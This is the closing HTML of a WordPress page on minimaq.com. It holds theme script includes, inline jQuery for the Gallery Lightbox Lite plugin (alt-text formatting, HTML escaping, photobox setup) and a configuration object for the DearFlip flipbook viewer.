<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>